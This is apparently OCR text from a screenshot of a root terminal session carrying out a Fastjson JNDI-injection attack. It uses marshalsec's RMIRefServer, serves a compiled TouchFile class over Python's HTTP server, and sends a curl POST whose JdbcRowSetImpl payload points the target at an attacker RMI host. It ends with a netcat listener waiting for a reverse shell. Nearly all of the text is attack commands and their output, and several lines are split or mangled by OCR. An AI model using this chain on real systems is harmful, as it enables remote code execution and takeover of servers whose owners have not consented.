 root@iZ2zecora6ljzwn0qwyd2mZ:~# ls
JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar marshalsec.zip TouchFile.class
marshalsec snap TouchFile.java
root@iZ2zecora6ljzwn0qwyd2mZ:~# cd marshalsec/target
root@iZ2zecora6ljzwn0qwyd2mZ:~/marshalsec/target# ls
archive-tmp generated-sources marshalsec-0.0.3-SNAPSHOT-all.jar maven-archiver test-classes
classes generated-test-sources marshalsec-0.0.3-SNAPSHOT.jar maven-status
root@iZ2zecora6ljzwn0qwyd2mZ:~/marshalsec/target# pwd
/root/marshalsec/target
root@iZ2zecora6ljzwn0qwyd2mZ:~/marshalsec/target# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.
jndi.RMIRefServer "http://39. 5:8888/#TouchFile" 1234
* Opening JRMP listener on
Have connection from /101. 7:51878
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://39. 65:8888/TouchFile.class
Closing connection
^Croot@iZ2zecora6ljzwn0qwyd2mZ:~/marshalsec/target#
root@iZ2zecora6ljzwn0qwyd2mZ:~/marshalsec/target# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.
jndi.RMIRefServer "http://39. 65:8888/#TouchFile" 1234
* Opening JRMP listener on 1234
halsec/.git/hooks/pre-receive.sample HTTP/1.1" 200 -
95.216.244.158 - - [14/Jul/2025 16:05:19] "GET /mars
halsec/.git/hooks/prepare-commit-msg.sample HTTP/1.1
" 200 -
95.216.244.158 - - [14/Jul/2025 16:05:19] "GET /mars
halsec/.git/hooks/push-to-checkout.sample HTTP/1.1"
200 -
95.216.244.158 - - [14/Jul/2025 16:05:20] "GET /mars
halsec/.git/hooks/update.sample HTTP/1.1" 200 -
95.216.244.158 - - [14/Jul/2025 16:05:20] "GET /mars
halsec/.git/info/exclude HTTP/1.1" 200 -
95.216.244.158 - - [14/Jul/2025 16:05:20] "GET /mars
halsec/.git/logs/HEAD HTTP/1.1" 200 -
95.216.244.158 - - [14/Jul/2025 16:05:21] "GET /mars
halsec/.git/logs/refs/ HTTP/1.1" 200 -
95.216.244.158 - - [14/Jul/2025 16:05:21] "GET /mars
halsec/.git/objects/info/ HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@iZ2zecora6ljzwn0qwyd2mZ:~# python3 -m http.serv
er 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:88
88/) ...
180.173.74.93 - - [14/Jul/2025 16:06:59] "GET / HTTP
/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@iZ2zecora6ljzwn0qwyd2mZ:~# ls
JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
marshalsec
marshalsec.zip
snap
TouchFile.class
TouchFile.java
root@iZ2zecora6ljzwn0qwyd2mZ:~# nano TouchFile.java
root@iZ2zecora6ljzwn0qwyd2mZ:~# javac TouchFile.java
root@iZ2zecora6ljzwn0qwyd2mZ:~# python3 -m http.serv
er 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:88
88/) ...
root@iZ2zecora6ljzwn0qwyd2mZ:~# curl -X POST http:/
/101.200.13.127:10004 \
-H "Accept-Encoding: gzip, deflate" \
-H "Accept: */*" \
-H "Accept-Language: en" \
-H "User-Agent: Mozilla/5.0 (compatible; MSIE 9
.0; Windows NT 6.1; Win64; x64; Trident/5.0)" \
-H "Connection: close" \
-H "Content-Type: application/json" \
-d '{
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl
",
"dataSourceName": "rmi://39.96.177.165:
1234/TouchFile",
"autoCommit": true
}
}'
{
"timestamp":1752480184986,
"status":500,
"error":"Internal Server Error",
"message":"set property error, autoCommit",
"path":"/"
}root@iZ2zecora6ljzwn0qwyd2mZ:~# ls
JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
marshalsec
marshalsec.zip
snap
TouchFile.class
TouchFile.java
root@iZ2zecora6ljzwn0qwyd2mZ:~# nc -lvnp 7788
Listening on 0.0.0.0 7788